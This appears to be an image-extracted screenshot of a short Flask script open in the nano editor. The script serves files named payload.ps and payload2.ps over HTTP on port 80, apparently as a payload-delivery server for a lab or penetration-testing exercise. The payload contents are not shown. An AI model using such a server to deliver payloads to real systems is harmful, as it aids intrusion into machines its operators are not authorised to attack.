 GNU nano 7.2
from flask import Flask
app = Flask(__name__)
@app.route("/")
def index():
    with open("/app/payload.ps", "r") as f:
        result = f.read()
    return result
@app.route("/payload2")
def payload2():
    with open("/app/payload2.ps", "r") as f:
        result = f.read()
    return result
app.run("0.0.0.0", port=80, debug = False)